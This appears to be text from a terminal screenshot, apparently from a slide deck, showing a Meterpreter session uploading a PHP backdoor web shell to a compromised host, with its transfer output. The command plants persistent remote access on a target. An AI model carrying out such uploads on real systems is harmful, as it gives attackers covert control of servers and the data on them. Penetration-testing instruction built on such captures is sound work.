 meterpreter > upload /usr/share/webshells/php/php-backdoor.php
[*] Uploading  : /usr/share/webshells/php/php-backdoor.php → php-backdoor.ph
p
[*] Uploaded -1.00 B of 2.73 KiB (-0.04%): /usr/share/webshells/php/php-backd
oor.php → php-backdoor.php
[*] Completed  : /usr/share/webshells/php/php-backdoor.php → php-backdoor.ph
p
meterpreter >